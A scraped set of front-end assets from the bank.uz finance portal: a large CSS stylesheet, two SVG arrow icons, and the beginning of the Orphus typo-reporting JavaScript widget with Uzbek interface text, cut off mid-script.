
.dates p:first-child {
    margin-right: 30px;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}

.dates p:first-child {
    margin-right: 30px;
}
.informer-block .all-courses {
    width: auto !important;
}





.form_toggle {
    display: inline-block;
    overflow: hidden;
}
.form_toggle-item {
    float: left;
    display: inline-block;
}
.form_toggle-item input[type=radio] {
    display: none;
}
.form_toggle-item label {
    display: inline-block;
    padding: 0px 15px;
    line-height: 34px;
    border: 1px solid #19193D;
    border-right: none;
    cursor: pointer;
    user-select: none;
}

.form_toggle .item-1 label {
    border-radius: 6px 0 0 6px;
}
.form_toggle .item-2 label {
    border-radius: 0 6px 6px 0;
    border-right: 1px solid #3F4892;
}

/* Checked */
.form_toggle .item-1 input[type=radio]:checked + label {
    background: #3F4892;
}
.form_toggle .item-2 input[type=radio]:checked + label,.form_toggle .item-2 input[type=radio]:checked + label span {
    background: #3F4892;
    color: white;
}
.form_toggle-item.item-1 label:after,.form_toggle-item.item-1 label:before {background: none !important;border: none !important;}
.form_toggle-item.item-2 label:after, .form_toggle-item.item-2 label:before {
    background: none !important;
    border: none !important;
}
.form_toggle-item.item-1 label, .form_toggle-item.item-2 label {
    padding-left: 17px !important;
    height: 30px;
    padding-top: 4px;
}
.form_toggle {
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
}
.form_toggle-item.item-1,.form_toggle-item.item-2 {width: 50%;}

label {}

.form_toggle-item.item-1 label,.form_toggle-item.item-2 label {
    width: 100%;
    text-align: center;
}
.form_toggle-item.item-1 label span, .form_toggle-item.item-2 label span {
}

.form_toggle .item-1 input[type=radio]:checked + label span {
    color: white;
}
section#currency-converter_0 {
    border: 1px solid #3F4892;
    padding: 20px;
}

.top-diogram {
    display: flex;
}

.diogram-top-left {
    width: 35%;
}

.diogram-top-right.tab-content {
    width: 65%;
}

.diogram-top-text {
    display: flex;
    justify-content: space-around;
    align-items: center;
    margin-bottom: 20px;
}

.diogram-top-text span {
    margin-bottom: 0;
}

.diogram-top-left li.nav-item {
    width: 100%;
    margin-top: 1px;
}

.diogram-top-left li.nav-item .nav-link.active {
    background: #f3f3f3;
    border-color: #3F4892;
}

.diogram-top-left li.nav-item .nav-link {
    height: 45px;
    border-radius: 0 !important;
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.diogram-top-left li.nav-item .nav-link .tabs-a{
	width: 100%;
}

.diogram-top-left li.nav-item .nav-link button{
	background: transparent;
}

.tabs-a {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.tabs-a span {
    margin-bottom: 0;
}

.diogram-top-left .nav-tabs .nav-link span {
    color: #19193D !important;
}

.diogram-top-left .nav-tabs .nav-link span.green-date {
    color: #119649 !important;
}

.diogram-top-left li.nav-item:hover {
    background: white;
    margin-top: 1px;
}

.diogram-top-left li.nav-item a:hover {
    background: white;
}

.diogram-top-left
.nav-tabs .nav-link {
    border-color: #d3d3d359;
}
.top-diogram {
    margin-bottom: 40px;
}

.best-courses-tab ul {
    margin-bottom: 20px;
}

.best-courses-tab .semibold-text {
    display: block;
    margin-bottom: 20px;
}
.bc-inner-blocks-left {
    width: 50%;
}

.bc-inner-blocks-right {
    width: 50%;
}

.best-courses-tab .organization-contacts {
    display: flex;
}

.bc-inner-block-left-texts {
    display: flex;
}

.bc-inner-block-left {
    margin-right: 20px;
}
.bc-inner-block-left .semibold-text, .bc-inner-blocks-right .semibold-text {
    border-bottom: 1px solid #d3d3d359;
    padding-bottom: 10px;
}

.bc-inner-block-left-texts {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.bc-inner-block-left-texts span {
    margin-bottom: 0;
}
a.all-courses {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    width: 30%;
    align-items: center;
    border-radius: 5px;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
}

a.all-courses span {
    margin-bottom: 0;
}
.popular-valuts {
    display: flex;
    flex-direction: column;
    padding: 10px;
    border: 1px solid #d3d3d359;
}

.pop-vol-texts {
    display: flex;
    margin-bottom: 20px;
}


.popular-valuts a.all-courses {
    width: 40%;
}

a.all-courses:hover {
    background: #19193D;
}

a.all-courses:hover span {
    color: white;
}
a.all-diograms {
border-radius: 5px;
    border: 1px solid #6a7e9c52;
    padding: 7.5px 25px;
    background: white;
    font-size: 15px;
    color: #19193D;
    font-weight: 600;
    margin-top: 10px;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

a.all-diograms span {
    margin-bottom: 0;
    font-weight: 600;
    color: #19193D !important;
}

a.all-diograms:hover {
    background: #3F4892;
    text-decoration: none;
    color: #fff;
}

a.all-diograms:hover span {
    color: white !important;
}

li.nav-item:hover {
    background: #3F4892;
}

.nav-tabs .nav-link:hover {
    background: #3F4892;
    color: white;
}

.nav-tabs .nav-link:hover span {
    color: white;
}

li.nav-item {
    /* margin-right: 7px; */
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link {
    border: 1px solid #3F4892;
}
.nav-tabs {
    border-bottom: none;
}

.nav-tabs .nav-link.active {
    background: #3F4892;
}

.nav-tabs .nav-link.active span {
    color: white;
}
li.nav-item:first-child {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
}

li.nav-item:last-child {/* border-top-left-radius: 0; */}

a#profile-tab {}

.nav-tabs .nav-item:last-child .nav-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

li.nav-item {}

.nav-tabs .nav-item:first-child .nav-link {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.nav-tabs .nav-item .nav-link {
    border-radius: 0;
}

li.nav-item:last-child:hover {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
li.nav-item:first-child:hover {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active,
.pill-content > .active {
    height: auto;      /* let the content decide it  */
}
.center {
    display: flex;
}

.popular-valuts {
    display: flex;
    flex-direction: column;
    padding: 10px;
    border: 1px solid #d3d3d359;
}

.pop-vol-texts {
    display: flex;
    margin-bottom: 20px;
}


.popular-valuts a.all-courses {
    width: 40%;
}

a.all-courses:hover {
    background: #19193D;
}

a.all-courses:hover span {
    color: white;
}

.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.bank-contacts {
    background: rgba(209,225,243,.50);
    padding: 20px;
    margin-bottom: 40px;
}

.bank-contacts .feed-contacts {
    background: white;
}

.bank-information .feed-back {}

.bank-contacts .feed-back {
    background: white;
    padding: 20px;
    margin-top: 0px;
    margin-bottom: 20px
}
span.red-date {
    color: #dc3545 !important;
}

.predloj-bank-self-slider {
    position: relative;
    display: flex;
    align-items: center;
    margin: 40px 0;
}
.predloj-bank-self-slider .slick-arrow {
    display: inline-block;
    position: absolute;
    width: 20px;
    cursor: pointer;
    z-index: 99;
    height: 20px;
    background: transparent;
    text-indent: -9999px;
    border-top: 2px solid #3F4892;
    border-left: 2px solid #3F4892;
    transition: all 250ms ease-in-out;
    text-decoration: none;
    color: transparent;
    border-right: none;
    border-bottom: none;
}
.predloj-bank-self-slider .slick-arrow:focus {
    outline: none;
}
.predloj-bank-self-slider .slick-arrow:before {
    display: block;
    height: 450%;
    width: 200%;
    margin-left: -50%;
    margin-top: -50%;
    content: "";
    transform: rotate(45deg);
}
.predloj-bank-self-slider .slick-prev {
    transform: rotate(-45deg);
    left: 7px;
}
.predloj-bank-self-slider .slick-next {
    transform: rotate(135deg);
    right: 0;
}
.predloj-bank-self-slider .slick-slide {
    margin-left: 35px;
    margin-right: 52px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.predloj-bank-self-slider .slick-arrow.slick-disabled {
    opacity: 0.3;
    cursor: inherit;
}
.predloj-bank-self-top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
    align-items: center;
    /* border-bottom: 1px solid lightgrey; */
}

.predloj-bank-self-style-left span {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    align-items: center;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
}

.predloj-bank-self-style-left {
    display: flex;
}

.predloj-bank-self-style-left span:first-child {
    /* border-right: none; */
    border-top-left-radius: 5px;
    /* background: #0a9346; */
    /* color: white; */
    /* border-top: 2px solid green; */
    border-bottom-left-radius: 5px;
}

.predloj-bank-self-style-left span:last-child {
    /* border-left: none; */
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

.predloj-bank-self-style-left span:hover {
    /* background: #0a9346; */
    /* color: white; */
    transition: 0.2s;
    /* border-top: 2px solid green; */
}
.predloj-bank-self-style-left span:hover {
    color: white;
    background: #3F4892;
}
.predloj-bank-self-slider .slick-slide img {
    margin-bottom: 10px;
}
.popular-bank-predloj .predloj-bank-self-style-left span {
    width: 120px;
}

.predloj-bank-self-top span {
    margin-bottom: 0;
}
.popular-bank-predloj .predloj-bank-self-style-left a.bg span {
    background: #3F4892;
    color: white;
}
@media (max-width: 721px) and (min-width: 630px ) {
    .predloj-bank-self-top {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
    .predloj-bank-self-top span {
        margin-bottom: 40px;
        text-align: center;
    }
}
@media (max-width: 630px) {

    .predloj-bank-self-top span {
        margin-bottom: 40px;
        text-align: center;
    }
    .predloj-bank-self-top {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

}
body .org-info-right-text-block span {
    color: #6A7E9C;
    font-size: 16px;
}
#chartdiv {
    width: 100%;
    height: 300px;
    max-width: 100%;
}

.other-bank-course-block.row {
    flex-direction: column;
}

.other-bank-course-block-top {
    display: flex;
    background: #3F4892;
    width: 100%;
}

.other-bank-course-block-top > div {
    display: flex;
    padding-top: 30px;
    height: 113px;
    justify-content: center;
    align-items: flex-start;
}

.other-bank-course-block-top .col-8 {
    flex-direction: column;
    align-items: center;
}

.other-bank-course-block-top .col-8 > div {
    width: 100%;
}

.other-bank-course-block-top .col-8 > div span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
}

.other-bank-course-block-bottom.row {
    width: 100%;
    margin-left: 0;
}

.other-bank-course-block-bottom.row > div {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.other-bank-course-block-bottom.row > div span {
    width: auto;
    text-align: center;
    color: white;
}

.other-bank-course-block-bottom.row > div span.green-date{
    color: white !important;
}

.other-bank-course-block-top {
}

.other-bank-course-block-top > div span {
    color: white;
}

.other-bank-course-block-top .col-8 > span {
    margin-bottom: 30px;
}

.other-bank-course-block-top {
    border-bottom: 1px solid black;
}

.other-bank-course-block-bottom.row {
    background: #3F4892;
    margin-top: 0px;
}

.other-bank-course-block-bottom.row > div {
    /* border: 1px solid black; */
    border-top: 0;
    height: 130px;
    border-right: none !important;
    border-bottom: none !important;
}

.other-bank-course-block.row {
    margin-bottom: 40px;
    margin: 0;
}
li.nav-item.usd-rubl {
    position: absolute;
    right: 0;
}
ul.nav.nav-tabs {
    position: relative;
}

.col-2.cours-active {
    border: none !important;
    background: #19193D;
}
.col-6.cours-active {
    border: none !important;
    background: #19193D;
}
.other-bank-course-block-bottom.row > div span:first-child {
    margin-top: 20px;
}

.other-bank-course-block-bottom.row > div:first-child {
    border: none !important;
}

.other-bank-course-block-bottom.row .col-4:first-child {
    border: none !important;
}

.green-date {
    color: #119649 !important;
}
.other-bank-course-block-bottom.row > div span.regular-text {
    margin-bottom: 0;
}
.other-bank-course-block-bottom.row > div.col-4:last-child {
    border-left: 1px solid black;
}
.diogram-top-left > span {
    margin-bottom: 20px;
    display: block;
}
.other-bank-course-block.row {
    margin: 0 0 40px 0;
}
.zhidden{
    display: none;
}
.body .input-group-append {
    width: calc(100% / 3);
}

.body .input-group-append {
    flex-direction: column;
}
table#calendar2 {
    margin-bottom: 40px;
}
.left-about-bank {
    margin-bottom: 40px;
}
#calendar2 thead tr:nth-child(1) td:nth-child(2) {
    padding-left: 70px;
}
.widget__title {
    text-align: center;
}

.convert-colend > div {
    width: calc(100% / 2);
}

.convert-colend {
    display: flex;
}

.calend-btn a.all-courses {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    margin-bottom: 20px;
    align-items: center;
    border-radius: 5px;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
    margin-right: 10px;
}

a.all-courses span {
    margin-bottom: 0;
}

.calend-btn a.all-courses:hover {
    background: #19193D;
}

.calend-btn a.all-courses:hover span {
    color: white;
}
.left-map-block.active {
    border-bottom: 2px solid #3f4892;
}
.left-map-block.active span {
    /* background: #3f4892; */
    color: #3f4892;
    font-weight: bold;
}
body .inform-page .branchs form .range_value{
    padding: 0;
    border: none;
}
body .inform-page .branchs form .range_value input{
    height: 43px;

}body .inform-page .branchs form .range_value input:focus{
     color: #495057;
     background-color: #fff;
     border-color: #E9ECF0;
     outline: 0;
     box-shadow: none;
}
 /*.org_detail .nav-dotes{*/
 /*    margin-top: 0 !important;*/
 /*    padding-top: 15px !important;*/
 /*}*/
 .org_detail  .bank-info-top-text {
     margin-top: 0px;
 }
 .org_detail .bank-info-top-text span{
     margin-top: 0;
 }
 /*select2 */
body .select2-container--default .select2-selection--single .select2-selection__arrow b {

    margin-top: 6px;

}
body .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #6A7E9C;
    line-height: 43px;
}
body .select2-container--default .select2-selection--single {
    border: 1px solid aliceblue;
    border-radius: .25rem;
    height: 43px;

    background: unset;
    /* line-height: 43px; */
}
body .select2-dropdown {
    border: 1px solid aliceblue;
}
.auth-selects.form:empty {
    border: none;
}
.serv_add_info{
    line-height: 30px;
    border: 1px solid #cecece;
    padding: 10px 20px;
}

.mobile_menu_overlay, .mobile_menu_container{
    position: fixed;
    /*top: 84px;*/
    left: 0;
    width: 100%;
    height: 100vh;
}
.mobile_menu_overlay.active {
    display: block;
}
.mobile_menu_overlay {
    display: none;
}
body.active {
    overflow: hidden;
}

.mobile_menu_container, .mobile_menu_container ul li ul{
    -webkit-transition: all 200ms;
    -moz-transition: all 200ms;
    transition: all 200ms;
}
.mobile_menu_overlay{
    display: none;
    cursor: pointer;
    z-index: 10200;
    background: rgba(0, 0, 0, 0.5);
}
.mobile_menu_container{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    width: 100%;
    overflow: hidden;
    z-index: 10201;
    background: white;
}
.mobile_menu_container.loaded{
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.mobile_menu_container .mobile_menu_content{
    overflow: auto;
    max-height: 100%;
    padding-bottom: 30px;
}
.mobile_menu_container ul{
    margin: 0;
    padding: 0;
}
.mobile_menu_container ul li{
    list-style: none;
    margin-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px solid #E9ECF0;
}
.mobile_menu_container ul li a{
    display: block;
    padding: 8px 20px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 15px;
}
.mobile_menu_container ul li a.parent{
    padding-right: 50px;
    background: #ffffff url("arrow-right.svg") right 20px center no-repeat;
    background-size: 13px;
}
.mobile_menu_container ul li a.parent:hover{
    background: #3c8de8 url("arrow-right.svg") right 20px center no-repeat;
    background-size: 13px;
}
.mobile_menu_container ul li a.back{
    padding-left: 50px;
    background: #ffffff url("arrow-left.svg") left 20px center no-repeat;
    background-size: 13px;
    box-sizing: border-box;
    line-height: 34px;
    min-height: 50px;
}
.mobile_menu_container ul li a.back:hover{
    background-size: 13px;
}

.mobile_menu_container ul li ul{
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    z-index: 2;
}
.mobile_menu_container ul li ul.loaded{
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.mobile_menu_container ul li ul.activity{
    overflow-y: auto;
    overflow-x: hidden;
}
.parent-block {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
li.menu-banner {
    align-items: center;
    margin-bottom: auto !important;
    display: flex;
    padding: 8px 20px;
    margin-bottom: 100px !important;
}

.menu-banner-text {
    display: flex;
    flex-direction: column;
    padding: 8px 20px;
}



.menu-banner-img {
    margin-right: 10px;
    width: 100px;
}
.menu-banner-text span {
    margin-bottom: 5px !important;
}

.menu-banner-img img {
    width: 100%;
}
.menu-banner-btn a {
    background: #45AB41;
    color: white !important;
    border-radius: 5px;
    text-align: center;
    width: 50%;
}
section#bank_news_id_block img {
    max-width: 100%;
}
.mob_banner {
    display: none;
}
@media (max-width: 717px){
    li.nav-item.usd-rubl {
        position: relative;
        left: 0;
        top: 10px;
    }
    .mob_banner {
        display: block;
    }
}
/*ins img {
    width: 100%;
    !* zoom: 1; *!
    height: auto;
}
.top-new-alert ins img {
    width: inherit;
    height: inherit;
}*/
.only_mob ins img{
    height: auto;
    width: 100%;
}
.branchs select.simple {
    display: inherit;
}
.top_apps_li{
    position: relative;
}
.top_apps_li .top-app{
    background: url(/local/templates/main/corona.png) no-repeat center 0 transparent;
    width: 100%;
    height: 30px;
    display: block;
    position: absolute;
    top: 15px;
}
.layout-wrapper p:not([class]) {
    line-height: 1.7;
}
a.link_style {
    color: #0056b3;
    font-weight: 600;
}
body.transfer_detail .organization-bottom-block tr {
    display: table-row !important;
}
.tg_link_btn a{
    background: url(https://apteka.uz/local/templates/main/images/svg/telegram.png) center right #2696d5;
    color: white;
    /* font-weight: 500; */
    /* background-image: url(https://apteka.uz/local/templates/main/images/svg/telegram.png); */
    background-size: cover;
    height: 35px;
    padding: 5px;
    padding-left: 20px;
    padding-right: 60px;
    border-radius: 16px;
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    line-height: 24px;
    text-transform: none

}
.tg_link_btn{
    display: inline-block;
}
.tg_link_btn a:hover{
    text-decoration: underline;
}
body .about-block.news-site {
    justify-content: space-between;
    display: flex;
    align-items: normal;
    flex-direction: row;
    column-count: 2;
}
.page_desc{
    margin-bottom:20px;
}
.flex-just{
    display: flex;
    justify-content: space-between;
}
.only_desk {
    display: block;
}
.only_mob{
    display: none;
}
@media (max-width: 756px) {
    .tg_link_btn a{
        background-size: contain;
        background-repeat: no-repeat;
    }
    .only_desk{
        display: none;
    }
    .only_mob{
        display: block;
    }
}
span.list_date_create_span {
    position: absolute;
    top: 7px;
    left: 7px;
    font-size: 12px;
}
span.list_date_create_span .clock-icon {
    height: 14px;
    width: 14px;
    display: inline-block;
    vertical-align: bottom;
    background-image: url('[data-uri]');
}

/* Блок страхование*/
.newcarousel-tabs {
    margin: 30px 0 15px;
    text-align: center;
}
.newcarousel-tabs__wrap {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
}
.newcarousel-tabs__wrap::after {
    position: absolute;
    content: '';
    height: 4px;
    width: 100%;
    left: 0;
    bottom: 0;
    background: #fff;
    z-index: 0;
}
.newcarousel-tabs .newcarousel-tabs__link {
    margin: 0;
    margin-right: 20px;
    cursor: pointer;
    border-bottom: 4px solid transparent;
    padding-bottom: 15px;
    position: relative;
    z-index: 1;
}
.newcarousel-tabs .newcarousel-tabs__link-current {
    border-color: #d5ac52;
}
.newcarousel-tabs .newcarousel-tabs__link:last-child {
    margin-right: 0;
}
.newcarousel-tab .tabs--theme_basic.tabs--size_l ul {
    padding-bottom: 0;
}
.newcarousel-tab:last-child {
    display: none;
}
.newcarousel-tab .card-block1 .card-img img {
    max-width: 100%;
    width: 100%;
    max-height: 170px;
    -o-object-fit: cover;
    object-fit: cover;
}
.newcarousel-tab .card-block1 .card-title {
    color: #19193D !important;
    font-size: 18px !important;
}
.newcarousel-tab .card-block1 .card-text-3 {
    color: #6A7E9C !important;
}
@media (max-width: 767.98px) {
    .newcarousel-tabs .newcarousel-tabs__link {
        font-size: 20px;
    }
}
.currency-insuranse {
    display: none;
}

.zftab {
    width: 100%;
}

.banki-insurance {
    display: flex;
    width: 100%;
}

.banki-insurance .card-block1{
    width: 23%;
    margin: 0 1% !important;
}

@media (max-width: 991.98px) {
    .banki-insurance {
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .banki-insurance .card-block1{
        width: 48%;
        margin: 0 0 20px 0 !important;
    }
}

@media (max-width: 767.98px) {
    .currency-insuranse {
        display: block;
        padding-top: 30px !important;
    }

    .banki-insurance .card-block1{
        width: 100%;
    }
}

/* TASK: Подключить баннеры в мобайл версии по всему сайту bank.uz 12.09.2022 */
.banki-mobile-banners {
    display: none; }

@media (max-width: 767.98px) {
    .banki-mobile-banners {
        display: block;
        width: 600px;
        height: 200px;
        margin: 0 auto 30px;
        top: 0; }
    .banki-mobile-banners img {
        display: block;
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }
    .banki-mobile-banners.fixed {
        position: fixed;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: 20; }
    .banki-mobile-banners-margin.fixed {
        height: 200px;
        margin-bottom: 30px; } }
@media (max-width: 636.98px) {
    .banki-mobile-banners {
        width: 100vw;
        height: 33.3333vw;
        margin-left: -16px;
        margin-right: -16px; }
    .banki-mobile-banners.fixed {
        margin-left: 0;
        margin-right: 0; }
    .banki-mobile-banners-margin.fixed {
        height: 33.3333vw; } }
@media (max-width: 425px) and (min-width: 320px) {
    .banki-mobile-banners {
        margin-left: -20px;
        margin-right: -20px;
    }
    body.credit_detail .organization-logo {
        width: 100%!important;
        margin: 0;
        flex-shrink: 0;
        max-width: 100%;
        margin-bottom: 20px;
        margin-top: 50px !important;
        border: 0;
    }
    body.credit_detail .organization-logo img {
        width: 60%;
    }
}


.product-more__text {
    text-align: center;
}

.serv_add_info .text-info{
    color: #17a2b8;
}
.serv_add_info .text-info:hover{
    color: #0f6674;
    text-decoration: underline;
}

.serv_add_info_links {
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #d8dde4;
}

.news_info_links {
    display: block;
    line-height: 30px;
    border: 1px solid #cecece;
    padding: 10px 20px;
    margin-left: 0 !important;
    width: 50%;
    margin-bottom: 20px;
}

.news_info_links li {
    list-style-type: none;
}

.news_info_links li a {
    color: #17a2b8;
}
.news_info_links li a:hover {
    color: #0f6674;
    text-decoration: underline;
}
.table-card-offers .only_desk {
    margin-bottom: 20px;
}
.organization-bottom-block .name_block {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}
.organization-bottom-block .name_block span {
    color: #676767;
    font-size: 14px;
}

.organization-bottom-block .name_block span span {
    color: #000;
    padding-left: 5px;
    font-weight: 600;
}
@media (max-width: 767px) {
    .organization-bottom-block .name_block {
        flex-direction: column-reverse;
    }
    .organization-bottom-block .name_block span {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .more-information-bank-italic-text ul.news_info_links {
        margin-left: 0 !important;
        width: 100%;
    }
    .organization-bottom-block .name_block span span {
        padding-left: 2px;
    }
    .layout-wrapper .cat-and-title, .layout-wrapper .container, .layout-wrapper .inform-page {
        padding: 0;
    }
}

.filter-bg-banner.mikrozaymy > a > img {
    position: absolute;
    top: 30px;
    right: 25px;
    width: 482px;
    height: auto;
    z-index: 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint.svg
body_size: 1175
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M123.00000510673203,18.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint%20(1).svg
body_size: 1250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M127.00000510673203,30.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1" transform="rotate(179.454345703125 69.99999237060547,117.99999237060547) "/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/orphus_uz.js?sdssssxs
body_size: 4103
content:
(function () {
    var _1 = "5.01";
    var _2 = "!daim@nabknu.z";
    var hq = "//orphus.ru/uz/";
    var _4 = "<!!!>";
    var _5 = "<!!!>";
    var _6 = 60;
    var _7 = 256;
    var _8 = {// Uzbek (O\u2018zbek)
        alt: "Imloviy xatoni sichqoncha bilan belgilang va Ctrl+Enter tugmasini bosing. Tilimizni xatoliklardan tozalashga yordam bering!",
        badbrowser: "Brauzeringiz belgilangan matn bilan ishlash yoki IFRAME xususiyatini qo\u2018llab-quvvatlamaydi. Balki, brauzeringiz versiyasi juda eski bo\u2018lishi ham mumkin.",
        toobig: "Haddan ortiq ko\u2018p so\u2018z belgilandi!",
        thanks: "Ko\u2018rsatgan yordamingiz uchun tashakkur!",
        subject: "Imloviy xato",
        docmsg: "Hujjat",
        intextmsg: "Matnda imloviy xato:",
        ifsendmsg: "Sayt administratoriga xatolik haqida xabar yubormoqchimisiz?\nBrauzeringiz shu sahifada qoladi.",
        gohome: "Orphus veb-saytiga tashrif buyurmoqchimisiz?",
        newwin: "Sahifa yangi oynada ochiladi",
        name: "Orphus tizimi",
        author: "Muallif: Dmitriy Koterov.",
        to: "Orphus foydalanuvchisi",
// 5.0
        send: "Yuborish",
        cancel: "Bekor qilish",
        entercmnt: "Sayt administratori uchun izoh (ixtiyoriy):"
// Hamza Foziljonov

    };
    var _9 = "css";
    var _a = 0;
    var w = window;
    var d = w.document;
    var de = d.documentElement;
    var b = d.body;
    var _f = null;
    var _10 = {};
    var _11 = false;
    var _12 = "";
    var _13 = function () {
        if (_2.substr(0, 1) == "!") {
            _2 = _2.substr(1).replace(/(.)(.)/g, "$2$1");
        }
        setTimeout(function () {
            var _14 = _15();
            if (_14) {
                _14.onclick = _16;
                _14.title = _14.childNodes[0] && _14.childNodes[0].alt;
            }
        }, 100);
        d.onkeypress = _17;
        _8.gohome += " " + _8.newwin;
    };
    var _15 = function () {
        return d.getElementById("orphus");
    };
    var _16 = function () {
        with (_8) {
            if (confirm(name + " v" + _1 + ".\n" + author + "\n\n" + alt + "\n\n" + gohome)) {
                w.open(hq, "_blank");
            }
            return false;
        }
    };
    var _18 = function () {
        var n = 0;
        var _1a = function () {
            if (++n > 20) {
                return;
            }
            w.status = (n % 5) ? _8.thanks : " ";
            setTimeout(_1a, 100);
        };
        _1a();
    };
    var _1b = function (e) {
        e.style.position = "absolute";
        e.style.top = "-10000px";
        if (b.lastChild) {
            b.insertBefore(e, b.lastChild);
        } else {
            b.appendChild(e);
        }
    };
    var _1d = function (_1e) {
        var div = d.createElement("DIV");
        div.innerHTML = "<iframe name=\"" + _1e + "\"></iframe>";
        _1b(div);
        return d.childNodes[0];
    };
    var _20 = function (url, _22, _23) {
        var _24 = "orphus_ifr";
        if (!_f) {
            _f = _1d(_24);
        }
        var f = d.createElement("FORM");
        f.style.position = "absolute";
        f.style.top = "-10000px";
        f.action = hq;
        f.method = "post";
        f.target = _24;
        var _26 = {
            version: _1,
            email: _2,
            to: _8.to,
            subject: _8.subject,
            ref: url,
            c_pre: _22.pre,
